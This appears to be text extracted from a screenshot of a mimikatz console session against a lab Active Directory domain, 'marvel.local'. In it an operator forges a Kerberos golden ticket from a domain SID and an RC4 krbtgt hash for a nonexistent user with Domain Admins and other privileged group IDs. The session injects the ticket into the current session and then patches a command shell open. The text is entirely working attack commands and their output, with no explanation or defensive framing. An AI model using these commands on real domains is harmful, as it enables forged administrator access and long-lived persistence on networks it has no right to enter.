 mimikatz # kerberos::golden /user:invaliduser /domain:marvel.local /sid:S-1-5-21-410602843-3916082903-3170366279
/rc4:249030b29d08621192b77cb5c8580fad /ticket:golden.kirbi /ptt
User      : invaliduser
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-410602843-3916082903-3170366279
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 249030b29d08621192b77cb5c8580fad - rc4_hmac_nt
Lifetime  : 12/26/2020 3:01:07 AM ; 12/24/2030 3:01:07 AM ; 12/24/2030 3:01:07 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'invaliduser @ marvel.local' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6902243B8
mimikatz #